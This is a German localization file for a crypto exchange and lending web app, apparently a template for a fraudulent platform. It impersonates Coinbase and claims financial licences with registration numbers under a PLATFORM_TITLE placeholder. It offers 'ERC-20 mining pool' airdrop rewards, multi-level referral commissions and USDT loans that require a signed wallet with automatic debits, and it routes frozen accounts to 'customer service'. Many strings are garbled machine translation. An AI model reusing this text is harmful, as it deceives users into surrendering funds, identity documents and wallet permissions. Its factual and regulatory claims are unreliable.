verkaufen",["bb_direction"]:"Richtung",["bb_clinch"]:"ein Geschäft machen",["user_login"]:"Benutzer-Anmeldung",["password_placeholder"]:"Bitte Passwort eingeben",["code_placeholder"]:"Bitte geben Sie den Bestätigungscode ein",["login"]:"Einloggen",["no account"]:"Sie haben kein Konto?",["to register"]:"zu registrieren",["Forgot password"]:"Passwort vergessen?",["user register"]:"Benutzer Registration",["username"]:"Nutzername",["repassword_placeholder"]:"Bitte geben Sie das Passwort erneut ein",["register"]:"registrieren",["have account"]:"Sie haben bereits ein Konto?",["to login"]:"gehen Sie zum Anmelden",["address_placeholder"]:"Bitte geben Sie die Wallet-Adresse ein",["password does not match"]:"Die zwei Passwörter stimmen nicht überein",["username_msg"]:"Bitte geben sie einen Benutzernamen ein",["ua_msg"]:"Bitte geben Sie den Benutzernamen/die Wallet-Adresse ein",["register_failed"]:"Registrierung fehlgeschlagen",["login_failed"]:"Login fehlgeschlagen",["invalid_address"]:"Ungültige Adresse, bitte im Wallet öffnen und autorisieren",["exchange_hisentrust"]:"Historischer Auftrag",["sidebar_bindPassword"]:"Richten Sie ein Fondspasswort ein",["sidebar_changePassword"]:"Ändern Sie das Fondskennwort",["sidebar_setLoginPassword"]:"Login-Passwort festlegen",["sidebar_changeLoginPassword"]:"Login-Passwort ändern",["add_address"]:"Adresse binden",["paste"]:"Einfügen",["No amount available"]:"Kein Betrag verfügbar",["Please commission amount"]:"Bitte geben Sie den Provisionsbetrag ein",["country"]:"Staatsbürgerschaftsland",["verified_input_country"]:"Bitte geben Sie die Nationalität ein",["Please select a chain"]:"Bitte wählen Sie eine Kette aus",["login_out"]:"austragen",["login_out_sure"]:"Möchten Sie sich wirklich abmelden?",["login_out_success"]:"erfolgreich beenden",["login_out_faild"]:"Beenden fehlgeschlagen",["login_out_cancel"]:"Ausfahrt abbrechen",["real_name_withdrawal"]:"Bitte vervollständigen Sie die Überprüfung des Echtnamens so schnell wie möglich, bevor Sie abheben",["going_long"]:"geh lang",["open_empty"]:"offen",["can_open_empty"]:"öffenbar",["cash_deposit"]:"Rand",["fund_transfer"]:"Überweisung",["from"]:"aus",["arrive"]:"ankommen",["fund_account"]:"Finanzierungskonto",["transaction_account"]:"Transaktionskonto",["transfer_all"]:"alles übertragen",["up_to"]:"bis zu",["contract_account"]:"Vertragskonto",["spot_account"]:"Spot-Konto",["transfer_amount"]:"Bitte geben Sie den Überweisungsbetrag ein",["max_transfer"]:"Überweisung bis",["current_position"]:"aktuelle Position",["minimum_transfer"]:"Der Mindestüberweisungsbetrag beträgt",["sell"]:"Verkaufen",["buy"]:"kaufen",["null"]:"Null",["income"]:"Einkommen",["yield_rate"]:"Rendite",["open_interest"]:"offenes Interesse",["position_collateral_assets"]:"Sicherheitenwerte positionieren",["average_opening_price"]:"Durchschnittlicher Eröffnungspreis",["expected_strong_parity"]:"Erwartete starke Parität",["guaranteed_asset_ratio"]:"Garantierte Vermögensquote",["close_position"]:"Position schließen",["adjustment_margin"]:"Anpassungsmarge",["stop_profit"]:"Gewinn mitnehmen",["stop_loss"]:"Verlust stoppen",["profit_loss"]:"Take-Profit und Stop-Loss",["many"]:"viele",["cancel_bulk"]:"Stornierung in großen Mengen",["trigger_price"]:"Auslösepreis",["mark"]:"Kennzeichen",["order_price"]:"Bestellpreis",["total_entrustment"]:"Gesamtbetrag der Betrauung",["latest_price"]:"Letzter Transaktionspreis",["profit_price"]:"Take-Profit-Triggerpreis",["loss_price"]:"Stop-Loss-Auslösepreis",["profit_order"]:"Take-Profit-Order",["loss_order"]:"Stop-Loss-Order",["profit_tips_1"]:"Marktpreis zu",["profit_tips_2"]:"Die Take-Profit-Order wird ausgelöst, wenn die Transaktion abgeschlossen ist, und der Gewinn wird voraussichtlich nach der Transaktion erzielt",["profit_tips_3"]:"Wenn die Stop-Loss-Order ausgelöst wird, der erwartete Verlust nach der Transaktion",["order_count"]:"Anzahl",["market_price"]:"Marktpreis",["limit_price"]:"Preis begrenzen",["margin_call"]:"Nachschussaufforderung",["margin_reduction"]:"Margenreduzierung",["sustainable"]:"nachhaltig",["increase_most"]:"höchstens zunehmen",["reduce_most"]:"höchstens reduzieren",["after_price"]:"Liquidationspreis nach Zugabe",["add_lever"]:"Die zusätzliche Hebelwirkung",["sub_price"]:"Reduzierter Liquidationspreis",["sub_lever"]:"Reduzierte Hebelwirkung",["commission_detail"]:"Einzelheiten zur Kommission",["to_trade"]:"handeln",["order_status"]:"Bestellstatus",["delegate_type"]:"Delegattyp",["volume"]:"Volumen",["delegate_value"]:"Wert delegieren",["commission_time"]:"Kommissionszeit",["currency_least_purchase"]:"Mindestabnahme erforderlich",["quick_close"]:"Schnell schließen",["closing_price"]:"Schlusskurs",["completely_sold"]:"Komplett verkauft",["not_contract_transactions"]:"Die aktuelle Währung unterstützt keine Vertragstransaktionen",["coinbase_h_l_hot"]:"Beliebte Währungen",["coinbase_h_market"]:"Währungskurse",["coinbase_h_coin"]:"Währung",["coinbase_h_vol"]:"Handelsvolumen",["coinbase_h_price"]:"Preis",["coinbase_h_quote"]:"Angebotsänderung",["coinbase_h_more"]:"Mehr sehen",["coinbase_h_pt"]:"Von Benutzern vertrauenswürdige Handelsplattform für Kryptowährungen",["coinbase_h_tit1"]:"Benutzersicherheitsfonds (SAFU)",["coinbase_h_conn1"]:"Speichern Sie 10 % aller Transaktionsgebühren im Safe Asset Fund, um einen Teilschutz für Benutzergelder zu bieten",["coinbase_h_tit2"]:"Personalisierte Zugangskontrolle",["coinbase_h_conn2"]:"Die erweiterte Zugriffskontrolle schränkt den Zugriff auf Geräte und Adressen mit persönlichen Konten ein, sodass Benutzer beruhigt sein können",["coinbase_h_tit3"]:"Erweiterte Datenverschlüsselung",["coinbase_h_conn3"]:"Persönliche Transaktionsdaten werden durch Ende-zu-Ende-Verschlüsselung gesichert, und nur die Person kann auf persönliche Informationen zugreifen",["coinbase_hq_title"]:"verwandte Frage",["coinbase_hq_tit1"]:"1. Was ist Defi?",["coinbase_hq_conn1"]:"Der vollständige Name von DeFi lautet Decentralized Finance, auch bekannt alsOffene Finanzen, fast allesDeFiProjekte werden alle auf der Ethereum-Blockchain durchgeführt. Ethereum ist eine globale Open-Source-Plattform für dezentrale Anwendungen. Auf Ethereum können Sie Code schreiben, um digitale Assets zu verwalten und Programme ohne geografische Einschränkungen auszuführen.",["coinbase_hq_tit2"]:"2. Was sind die Vorteile der dezentralen Finanzierung?",["coinbase_hq_conn2"]:"Die dezentrale Finanzierung nutzt die Schlüsselprinzipien der Blockchain, um die finanzielle Sicherheit und Transparenz zu verbessern, Liquiditäts- und Wachstumschancen freizusetzen und ein integriertes und standardisiertes Wirtschaftssystem zu unterstützen. Hochgradig programmierbare Smart Contracts automatisieren und unterstützen die Erstellung neuer Finanzinstrumente und digitaler Assets. Die manipulationssichere Datenorchestrierung über die dezentrale Blockchain-Architektur verbessert die Sicherheit und Überprüfbarkeit.",["coinbase_hq_tit3"]:"3. Wie führt Defi Transaktionen aus?",["coinbase_hq_conn3"]:"Defi unterstützt derzeit unbefristete Verträge, Lieferverträge und den quantitativen Handel mit Aluminium. Unbefristete Verträge sind eine Art „innovative“ Futures. Ein Vertrag, ein traditioneller Vertrag, hat ein Ablaufdatum, aber ein unbefristeter Vertrag hat kein Lieferdatum und kann für immer gehalten werden, daher wird er als unbefristeter Vertrag bezeichnet. Manueller quantitativer Handel bezieht sich auf die Verwendung bestehender Computertechnologie, um eine große Datenmenge in kurzer Zeit zu analysieren und dann automatisch über ein vorgefertigtes Handelsmodell zu handeln, um die Handelseffizienz zu verbessern. Dieser Computer wird verwendet, um Spreads an großen Börsen zu handeln.",["coinbase_hq_tit4"]:"4. Warum Coinbase für den Handel wählen?",["coinbase_hq_conn4"]:"Coinbase arbeitet in einem stark regulierten Umfeld und unternimmt zusätzliche Schritte, um sicherzustellen, dass Kundendaten geschützt sind, und nicht einmal die eigenen Data Scientists und Ingenieure von Coinbase haben freien Zugriff auf diese Daten. Jeder Code, der auf Coinbase-Produktionsservern läuft, muss einer Codeüberprüfung durch mehrere Gruppen unterzogen werden, bevor er in Produktion geht. „Eines unserer Grundprinzipien ist Sicherheit an erster Stelle, da digitale Assets, die auf unserer Plattform gespeichert sind, unseren Kunden gehören.",["coinbase_hq_tit5"]:"5. Die Vision von Pangea Capital Management für seine Partnerschaft mit Coinbase.",["coinbase_hq_conn5"]:"2019 Pankontinentales Kapitalmanagement. Finanzierung von 230 Millionen US-Dollar für den Eintritt in den Coinbase-Währungsmarkt, Übernahme der Führung beim Aufbau einer strategischen Partnerschaft mit Coinbase, der größten Coinbase-Währungsbörse in den Vereinigten Staaten, in Bezug auf Blockchain, und Zusammenarbeit mit Coinabse, um eingehende Untersuchungen zur dezentralen Defi-Finanzierung durchzuführen und bauen eine unabhängige Blockchain-Technologie und dezentrale Anwendungen auf. Führen Sie einen dezentralen Austausch von Coinbase-Währungen durch. Auftragsprüfungsstelle",["coinbase_ho_tit1"]:"Vertragsprüfer",["coinbase_ho_tit2"]:"Spot/Hebel/Kontrakt",["coinbase_ho_tit3"]:"Staking Mining, DeFi usw.",["coinbase_ho_tit4"]:"kurz davor, mit dem Handel zu beginnen",["coinbase_ho_tit5"]:"Dezentrale Austauschplattform",["coinbase_ho_tit6"]:"Handel jetzt",["coinbase_ho_tit7"]:"Partner",["coinbase_ho_tit8"]:"Geldbörse verbinden",["coinbase_ho_tit9"]:"Ihr Browser unterstützt die Wallet-Erweiterung nicht",["coinbase_hs_tit1"]:"Nutzungsbedingungen",["coinbase_hs_tit2"]:"weißes Papier",["coinbase_hs_tit3"]:"E-Mail-Authentifikation",["coinbase_he_tit1"]:"E-Mail-Bindung",["coinbase_he_tit2"]:"Post",["coinbase_he_tit3"]:"Verifizierungs-Schlüssel",["coinbase_he_tit4"]:"Senden Sie den Bestätigungscode",["coinbase_he_tit5"]:"Bitte geben Sie Ihre E-Mail ein",["coinbase_he_tit6"]:"Erneut senden",["tokpiedex_he_tit3"]:"Verifizierungs-Schlüssel",["opening time"]:"Öffnungszeit",["view_desc"]:"Beschreibung ansehen",["host_non-collateralized mining"]:"Mining definieren",["air_activity"]:"Airdrop-Aktivität",["total_output"]:"Gesamtleistung",["valid_node"]:"gültiger Knoten",["participant"]:"Teilnehmer",["user_benefit"]:"Benutzervorteile",["participate_mining"]:"Nehmen Sie am Bergbau teil",["take_over"]:"übernehmen",["divide"]:"teilen",["balance_reaches"]:"Wenn das Wallet-Guthaben erreicht ist",["you_get"]:"Sie erhalten",["mining_pool"]:"Belohnungen aus Mining-Pools",["valid_time"]:"Gültige Uhrzeit erhalten:",["air_activity_help_1"]:"Ein Smart Contract ist ein Computerprotokoll, das entwickelt wurde, um einen Vertrag auf informative Weise zu verbreiten, zu verifizieren oder auszuführen. Intelligente Verträge ermöglichen nachvollziehbare und irreversible vertrauenswürdige Transaktionen ohne Dritte. Das Konzept der Smart Contracts wurde erstmals 1995 von Nick Szabo vorgeschlagen. Der Zweck von Smart Contracts besteht darin, eine sichere Methode bereitzustellen, die traditionellen Verträgen überlegen ist und andere mit Verträgen verbundene Transaktionskosten reduziert. Smart Contracts laufen völlig autonom, ohne menschliches Eingreifen, und sind fair und gerecht.",["air_activity_help_2"]:"Airdrops laufen autonom mit Ethereum Smart Contracts, und nicht jeder Benutzer ist berechtigt, an Airdrops teilzunehmen. Wenn Sie eine Airdrop-Aufgabe für einen Smart Contract erhalten, müssen Sie nur die Aufgabenbedingungen erfüllen, um die Belohnung zu erhalten.",["air_activity_help_3"]:"Die Standards von Airdrop-Missionen sind unterschiedlich und die erhaltenen Belohnungen sind unterschiedlich.",["submit_success"]:"erfolgreich eingereicht",["verified_wait"]:"Informationen werden überprüft",["air_activity_msg_1"]:"Vielen Dank für Ihre Teilnahme, die ETH-Belohnung wurde Ihrem Kontoguthaben gutgeschrieben",["promotion_center"]:"Förderzentrum",["invite_friende"]:"Lade Freunde ein, um gemeinsam Münzen zu verdienen",["invite_friends_commission"]:"Freunde einladen, sofort aufladen und Provision erhalten",["promotion_rule"]:"Werberegeln anzeigen",["my_promotion"]:"meine Beförderung",["total_promotions"]:"Gesamtzahl der Werbeaktionen",["commission_amount"]:"Provisionsbetrag",["generation_p"]:"Generation",["second_generation_p"]:"Nummer der zweiten Generation",["three_generations_p"]:"Drei Generationen",["invitation_code_y"]:"Ihr Einladungscode",["sponsored_link"]:"gesponserte Links",["click_share"]:"Zum Teilen klicken",["commission_details"]:"Provisionsdetails",["generation"]:"Generation",["second_generation"]:"zweite Generation",["three_generations"]:"drei Generationen",["user_ID"]:"Benutzeridentifikation",["rebate_amount"]:"Rabattbetrag",["registration_time"]:"Anmeldezeit",["QRcode_register"]:"Scannen Sie den QR-Code, um sich zu registrieren",["click_save"]:"klicken Sie auf Speichern",["share_amount"]:"Menge",["invitation_code"]:"Einladungscode (optional)",["option_buy_up"]:"aufkaufen",["option_buy_short"]:"kurz kaufen",["option_countdown"]:"Countdown",["option_purchase_price"]:"Kaufpreis",["option_profitability"]:"Rentabilität",["option_minimum_amount"]:"Mindestbetrag",["option_profit_loss"]:"Geschätzter Gewinn und Verlust",["option_latest_price"]:"letzter Preis",["option_now_price"]:"derzeitiger Preis",["option_profit_loss_1"]:"Gewinn-und Verlust",["option_profit_loss_2"]:"Mindestkaufbetrag",["option_profit_loss_3"]:"Der Endpreis unterliegt der Systemabrechnung.",["host_single_limit_1"]:"Quote",["record_tip"]:"Hinweis",["record_tip_1"]:"Sehr geehrter Kunde, Ihre verfügbaren Einkäufe sind aufgebraucht, wenden Sie sich bitte an den Kundendienst",["available_time"]:"Verfügbare Zeiten",["about_us"]:"über uns",["home_tip_agree"]:"Mit der Registrierung stimme ich zu",["home_tip_terms"]:"Nutzungsbedingungen",["home_tip_agreement"]:"Datenschutz-Bestimmungen",["home_tip_score"]:"Kreditwürdigkeit",["home_tip_service_email"]:"Offizielle Kundendienst-E-Mail",["home_tip_and"]:"und",["quick_label_1"]:"Fällige Abrechnung abgeschlossen",["quick_label_2"]:"derzeitiger Preis",["quick_label_3"]:"Kreislauf",["quick_label_5"]:"Anzahl",["quick_label_6"]:"Preis",["quick_label_7"]:"erwarteter Gewinn",["coinbase2_buy_tip"]:"Bitte kontaktieren Sie den Kundendienst, um zu kaufen",["upload_file_error"]:"Die Dateigröße überschreitet 1,5 M und kann nicht hochgeladen werden. Bitte ändern Sie das hochzuladende Bild",["tokpiedex_home_recharge"]:"Schnelle Einzahlung",["tokpiedex_trade_tab6"]:"zweiter Vertrag",["defi_host_non-collateralized mining"]:"Mining definieren",["defi_host_lockup"]:"Bergbau abstecken",["defi_participate_mining"]:"Nehmen Sie am Bergbau teil",["defi_host_non-collateralized"]:"Mining definieren",["defi_h_pt"]:"Von Benutzern vertrauenswürdige Handelsplattform für Kryptowährungen",["defi_hq_tit4"]:"4. Warum Coinsaving für den Handel wählen?",["defi_hq_tit5"]:"5. Die Vision von Pangea Capital Management für seine Partnerschaft mit Coinsaving.",["defi_hq_conn4"]:"Coinsaving arbeitet in einem stark regulierten Umfeld und unternimmt zusätzliche Schritte, um sicherzustellen, dass Kundendaten geschützt sind, und nicht einmal die eigenen Data Scientists und Ingenieure von Coinsaving haben freien Zugriff auf diese Daten. Jeder Code, der auf Coinsaving-Produktionsservern läuft, muss einer Codeüberprüfung durch mehrere Gruppen unterzogen werden, bevor er in Produktion geht. „Eines unserer Grundprinzipien ist Sicherheit an erster Stelle, da digitale Assets, die auf unserer Plattform gespeichert sind, unseren Kunden gehören.",["defi_hq_conn5"]:"2019 Pankontinentales Kapitalmanagement. Finanzierung von 230 Millionen US-Dollar für den Eintritt in den Coinsaving-Währungsmarkt, Übernahme der Führung beim Aufbau einer strategischen Partnerschaft mit Coinsaving, der größten Coinsaving-Währungsbörse in den Vereinigten Staaten, in Bezug auf Blockchain, und Zusammenarbeit mit Coinabse, um eingehende Untersuchungen zur dezentralen Defi-Finanzierung durchzuführen und bauen eine unabhängige Blockchain-Technologie und dezentrale Anwendungen auf. Führen Sie einen dezentralen Austausch von Coinsaving-Währungen durch. Auftragsprüfungsstelle",["rachange_link_huobi"]:"Huobi offizieller Aufladekanal",["rachange_link_binance"]:"Binance Offizieller Einzahlungskanal",["rachange_link_coinbase"]:"Coinbase offizieller Aufladekanal",["rachange_link_crypto"]:"Crypto offizieller Aufladekanal",["recharge_hash"]:"Transaktions-ID",["recharge_hash_placeholder"]:"Bitte geben Sie die Transaktions-ID ein",["symbol_closed"]:"Abgeschlossen",["email_placeholder"]:"Bitte geben Sie Ihre E-Mail ein",["email_title"]:"Post",["email_code"]:"Verifizierungs-Schlüssel",["email register"]:"E-Mail Registrierung",["email login"]:"E-Mail-Anmeldung",["email_code_placeholder"]:"Bitte geben Sie den E-Mail-Bestätigungscode ein",["use_email_change"]:"Verwenden Sie E-Mail zum Ändern",["use_password_change"]:"Verwenden Sie zum Ändern das ursprüngliche Kennwort",["tip_change"]:"Hinweis: Wenn die Mailbox nicht gebunden ist oder die Mailbox verloren geht, bitte",["forgot_password"]:"Passwort vergessen",["i_know"]:"Ich verstehe",["regulatory_permission"]:"Finanzielle Lizenz",["regulatory_conn_1"]:"Die PLATFORM_TITLE Group unterliegt an vielen Orten der Welt der strengen Aufsicht maßgeblicher Finanzinstitute, einschließlich der Australian Securities and Investments Commission (Regulierungsnummer: 001296201) und der Canadian Financial Market Conduct Authority (Regulierungsnummer: M19578081). PLATFORM_TITLE hält sich vollständig an die strengen Finanzvorschriften der Australian Securities and Investments Commission und der Canadian Financial Market Conduct Authority. Unter der Aufsicht von Regulierungsbehörden garantiert PLATFORM_TITLE die absolute Transparenz aller seiner Transaktionen und ist einer der zuverlässigsten Finanzderivatehändler der Welt.",["regulatory_conn_2"]:"Versign ist der globale Netzwerksicherheitspartner der PLATFORM_TITLE Capital Group.Das Gateway verwendet den branchenweit höchsten Standard fortschrittlicher Verschlüsselungstechnologie mit bis zu 256 Bit, um die Online-Sicherheit von Kunden und die normale Durchführung großer Online-Transaktionen zu gewährleisten, damit Kunden sicher und zuverlässig arbeiten können Abwicklung von Transaktionen auf der offiziellen Website von PLATFORM_TITLE Ein- und Auszahlungen und Änderung von Kundeninformationen und anderen Verfahren. Verisign ist ein ausgezeichneter Anbieter von Basisdiensten, der Dienste bereitstellt, die den reibungslosen Ablauf von Hunderten von Millionen von Online-Transaktionen jeden Tag sicherstellen können. Verisign ist der maßgebliche Verzeichnisanbieter für alle .com-, net-, .cc- und .tv-Domänennamen mit dem weltweit größten unabhängigen SS7-Netzwerk. Jeden Tag überwacht Verisign weltweit mehr als 1,5 Milliarden Sicherheitsprotokolle und sichert mehr als 500.000 Webserver.",["regulatory_conn_3"]:"Die anerkannte und preisgekrönte Analysemethode von Trading Central verwendet bewährte technische Indikatoren. Ganz gleich, ob es sich um Intraday-Trading, Swing-Trading oder langfristige Investitionen handelt, Trading Central kann Anlegern Diagramme und mathematische Analysen zur Verfügung stellen, die den Anforderungen verschiedener Anlagestile entsprechen.",["regulatory_conn_4"]:"In mehr als 30 Ländern auf der ganzen Welt haben sich mehr als 100 führende globale Finanzinstitute dafür entschieden, die von Trading Central bereitgestellte Anlageforschung und technische Analyse zu nutzen.",["regulatory_conn_5"]:"TRADING CENTRAL ist auch ein akkreditiertes Mitglied von drei Verbänden unabhängiger Forschungsanbieter (IRP): Investorside, European IRP und Asia IRP. TRADING CENTRAL bietet unabhängiges Finanzresearch, das sich an den Interessen der Anleger ausrichtet und frei von Interessenkonflikten im Investmentbanking ist.",["username_placeholder"]:"Benutzername/Wallet-Adresse/E-Mail",["air_title"]:"Belohnungen für Mining-Pool-Aktivitäten",["air_content"]:"Mining-Pool-Aktivitätsbelohnung Nr.: 951 ERC-20 Smart Pledge Contract, Sie können ihn jetzt erhalten, wenn Sie teilnehmen",["pulling_text"]:"Zum Aktualisieren nach unten ziehen...",["loosing_text"]:"Zum Aktualisieren loslassen...",["pledge_amount"]:"Smarte Finanzierungssumme",["deposit_amount"]:"Einzahlungsbetrag erforderlich",["tokpiedex_home_increaseList"]:"Liste der Gewinner",["tokpiedex_home_turnover"]:"Volumen",["tokpiedex_trade_tab1"]:"Optional",["tokpiedex_home_service"]:"Onlineservice",["cwg_host_non-collateralized mining"]:"Mining definieren",["help_loan"]:"Darlehen helfen",["loan_tip"]:"Nach der Plattformprüfung können Sie einen Kredit von der Plattform beantragen!",["loan_amount"]:"voraussichtliche Kredithöhe",["repayment_cycle"]:"Rückzahlungszyklus",["daily_rate"]:"Tagesrate",["repayment"]:"Rückzahlung",["interest"]:"Interesse",["repayment_principal_maturity"]:"Eine Rückzahlung fällig",["lending_institution"]:"Kreditinstitut",["credit_loan"]:"Kreditdarlehen (bitte darauf achten, dass das Bild gut sichtbar ist)",["upload_passport_photo"]:"Laden Sie ein Passfoto hoch",["approval"]:"Genehmigung",["approval_failed"]:"Genehmigung fehlgeschlagen",["reps"]:"Rückzahlung",["overdue"]:"überfällig",["loan_money"]:"Darlehensbetrag",["repayment_date"]:"Rückzahlungsdatum",["mechanism"]:"Kreditinstitut",["loan_record"]:"Kreditaufnahme",["primary_certification"]:"Primärzertifizierung",["advanced_certification"]:"Fortgeschrittene Zertifizierung",["certificate_type"]:"Art des Zertifikats",["example"]:"Beispiel",["passport"]:"Reisepass",["id_card"]:"Ausweis",["driver_license"]:"Führerschein",["show_passport_photo"]:"Ausweisfoto",["show_front_photo"]:"Ausweisfoto",["show_reverse_photo"]:"Ausweisfoto",["minimum_borrowing"]:"minimale Kreditaufnahme",["copy_link"]:"Kopieren",["to_be_confirmed"]:"zu bestätigen",["notify"]:"benachrichtigen",["account_frozen"]:"Das Konto wurde eingefroren, bitte wenden Sie sich an den Kundendienst.",["mining_pool_rewards"]:"Mining-Pool-Belohnungen",["output"]:"Ausgang",["required"]:"Aufladen erforderlich",["reward"]:"vergeben",["popup_miniing_title"]:"Bewerben Sie sich für Mining-Pool-Prämien",["popup_miniing_conn1"]:"ERC-20 Smart Contract",["popup_miniing_conn2"]:"Der ERC-20 Smart Contract Mining Pool steht kurz vor dem Start des nächsten ETH-Sharing-Events. Bewerben Sie sich jetzt um mitzumachen. Nach Beginn des Events können Liquiditätsanbieter mehrere Belohnungen teilen",["popup_miniing_btn"]:"Bewerben Sie sich für eine Auszeichnung",["my_account"]:"mein Konto",["mining_status"]:"Zustand",["wallet_balance"]:"Wallet-Guthaben",["activity"]:"Aktivität",["additional_rewards"]:"Zusätzliche Belohnungen",["pledge"]:"versprechen",loan_swiper1:"Ihre finanziellen Probleme sind das, was wir lösen möchten.",loan_swiper2:"Keine Notwendigkeit für Sicherheiten oder Bürgen, schnellste Auszahlung in 3 Stunden!",now_loan:"Jetzt Kredit beantragen",loan_tip1:"Solange Sie Trust, Coinbase, MetaMask, Math Wallet oder BitKeep Digital Wallets verwenden und zwischen 18 und 60 Jahren alt sind, können Sie sich bei uns bewerben.",loan_tip2:"Persönliche Darlehen in USDT (USD) mit einem jährlichen Zinssatz von nur",loan_tip3:"% und bis zu",loan_tip4:"Ratenzahlungen. Egal, ob Sie einen Kredit für Notausgaben, Hausreparaturen, Geschäftskapital oder die Konsolidierung von Schulden benötigen, unsere persönlichen Darlehensdienste können Ihnen in fast jeder Situation helfen.",max_loan_amount:"Höchstdarlehensbetrag",rate_as_low_to:"Zinssatz ab",max_period:"Bis zu",open_an_account:"Konto eröffnen",loan_record:"Kreditakte",personal_data:"Persönliche Daten",go:"Starten",complete:"Abschließen",not_filled_in:"Nicht ausgefüllt",job_info:"Berufsinformationen",beneficiary_info:"Begünstigtendaten",low_exchange_rate:"Niedriger Wechselkurs",quick_arrival:"Schnelle Auszahlung",mortgage_free:"Ohne Hypothek",user_loan:"Benutzerdarlehen",address:"Adresse",successful_loan_amount:"Erfolgreicher Darlehensbetrag",company_qualification:"Unternehmensqualifikation",view:"Ansehen",common_questions:"Häufig gestellte Fragen",loan_question1:"Wie schütze ich mich vor Betrug!",loan_answer1:"Die am häufigsten gemeldete Betrugskategorie ist die Identitätsdiebstahl, wobei Vorauszahlungsbetrug am häufigsten ist. Betrüger versprechen oft hohe Kredite oder Kreditkarten, um arglose Verbraucher zu verschiedenen Vorauszahlungen zu verleiten. Gängige Ausreden für Vorauszahlungen sind Einlagen, Steuern, Garantien, Geheimhaltungsgebühren, Mitgliedschaftsgebühren, Plattformgebühren, Materialkosten, Arbeitskosten, Entfrierungsgebühren, Verwaltungsgebühren und Bearbeitungsgebühren, unter anderem. Hinweis: Kein seriöses Kreditunternehmen oder Bank wird von Verbrauchern verlangen, Gebühren im Voraus zu zahlen, bevor das Kreditgeld oder die Kreditkarten ankommen. Achten Sie darauf, keine Kredite oder Kreditkarten zu akzeptieren, die von Ihnen verlangen, Gebühren im Voraus zu zahlen, um nicht betrogen zu werden!",loan_question2:"Was ist ein persönliches Darlehen?",loan_answer2:"Ein persönliches Darlehen ermöglicht es Ihnen, Geld von einem Kreditgeber für nahezu jeden legitimen Zweck zu leihen, in der Regel mit einer festen Laufzeit, einem festen Zinssatz und einem regelmäßigen monatlichen Rückzahlungsplan.",loan_question3:"Schritte im Antragsprozess für persönliche Darlehen",loan_answer3:"Kreditantragsteller können den Antragsprozess in nur zwei Schritten abschließen. 1: Wählen Sie den gewünschten Darlehensbetrag, registrieren Sie sich und geben Sie Ihre persönlichen Informationen ein. 2: Authentifizierung und digitale Brieftaschenunterschrift, Überprüfung und Validierung Ihrer Brieftasche. Unternehmensüberprüfungsschritte: 1: Umfassende Analyse und Bewertung der Informationen des Antragstellers. 2: Überprüfung der Kreditwürdigkeit des Antragstellers und seiner Rückzahlungsfähigkeit. 3: Überprüfung und Entscheidung über die Verringerung oder Erhöhung des Darlehensbetrags. 4: Vertragsunterzeichnung und Auszahlung des Darlehens. 5: Der Kreditgeber tilgt das Darlehen und die Zinsen.",loan_question4:"Wie lange dauert es, ein persönliches Darlehen nach Antragstellung zu erhalten?",loan_answer4:"Die meisten Benutzerbewertungen dauern nur 2 Stunden, und die USDT-Fonds werden in der Regel innerhalb einer Stunde nach der Überprüfung in Ihrer Brieftasche gutgeschrieben. (Normale Benutzer erhalten das Darlehen in der Regel in weniger als 3 Stunden, von der Antragstellung bis zur Auszahlung.)",loan_question5:"Bin ich für ein persönliches Darlehen berechtigt?",loan_answer5:"Um für ein Loan-Persönliches Darlehen in Frage zu kommen, müssen Sie lediglich ein gesunder Erwachsener im Alter von 18 bis 60 Jahren mit Ihrer eigenen digitalen Geldbörse sein. Ihr Darlehensantrag wird auf Grundlage mehrerer Faktoren bewertet, einschließlich der von Ihnen zum Zeitpunkt der Antragstellung bereitgestellten Informationen, Ihrer Kreditwürdigkeit und Ihrer Rückzahlungsfähigkeit. In Bezug auf den minimalen Zinssatz von 3 %, solange dies Ihr erster Antrag ist, Ihre Kreditwürdigkeit normal ist und Ihre Kredithistorie gut ist, sind Sie bereit.",loan_question6:"Kreditvereinbarung!",loan_answer6:"Die meisten Benutzerbewertungen dauern nur 2 Stunden, und das USDT-Darlehen wird innerhalb einer Stunde nach der Überprüfung in Ihrer Brieftasche gutgeschrieben (normale Benutzer erhalten das Darlehen in der Regel in weniger als 3 Stunden, von der Antragstellung bis zur Auszahlung).",loan_question7:"Muss ich Gebühren bezahlen, bevor ich das Darlehen erhalte?",loan_answer7:"Keine Vorauszahlungen erforderlich. (Kein seriöses Kreditunternehmen oder Bank wird von Ihnen verlangen, Gebühren im Voraus zu zahlen, bevor Sie die Kreditmittel erhalten. Einige Hochzins-Kleinkreditunternehmen ziehen die entsprechenden Gebühren direkt vom Darlehenskapital ab. Beachten Sie, dass, wenn Gebühren im Voraus an das Kreditunternehmen gezahlt werden müssen, es sich auf jeden Fall um Betrüger handelt !!!)",loan_question8:"Warum leihen wir in Form von Kryptowährung USDT statt USD?",loan_answer8:"1: Der Wert von USDT entspricht dem Wert des US-Dollars, wobei 1 USDT 1 USD entspricht. 2: Da unser Unternehmen weltweit tätig ist, sind Kryptowährungen universell, effizient, schnell, bequem und bieten Echtzeitzugang zu Geldern. Außerdem können Sie USDT auf fast allen Kryptowährungsplattformen leicht in Ihre lokale Währung umtauschen und auf Ihr Bankkonto überweisen. 3: Es gibt nur wenige grenzüberschreitende persönliche Kreditkanäle, und die Genehmigung ist in der Regel aufgrund der vielen Gesetze in verschiedenen Ländern, sowie Probleme im Zusammenhang mit der Besteuerung, der Währungsaufwertung und -abwertung und den Bedingungen und Beschränkungen der Banken in verschiedenen Ländern schwierig. 4: Die Verwendung von Kryptowährungen ist weltweit weit verbreitet, und in vielen Ländern können Kryptowährungen für verschiedene Zahlungen verwendet werden, einschließlich Einkäufen und Hotels. 5: Die Sicherheit von Kryptowährungen ist sehr stabil und zuverlässig und übertrifft sogar das Bankensystem.",loan_question9:"Wie erfolgt die Rückzahlung?",loan_answer9:"Der persönliche Darlehensvertrag, den wir mit Ihnen abschließen, legt fest, dass Ihre signierte digitale Geldbörse den Betrag, den Sie am Rückzahlungstag zurückzahlen müssen, automatisch abbucht. Sie müssen lediglich den für die Rückzahlung am Rückzahlungstag vorgesehenen USDT-Betrag reservieren.",loan_question10:"Kann ich Teilzeit als Verkäufer für Ihr Unternehmen arbeiten?",loan_answer10:"1: Ja. Da wir eine weltweite Benutzerbasis bedienen, stellen wir kontinuierlich Teilzeit-Promoter ein. 2: Teilzeit-Promoter erhalten kein Grundgehalt oder andere Vergünstigungen; Ihr Gewinn kommt nur von einer einmaligen Provision von 2 % auf den Kreditbetrag der Kunden, die Sie einladen.",our_advantages:"Unsere Vorteile",high_quota:"Hoher Kreditrahmen",big_company:"Großes Unternehmen",without_guarantee:"Ohne Sicherheit",fast_arrival:"Schnelle Auszahlung",convenient_and_fast:"Bequem und schnell",lend_money:"Geld 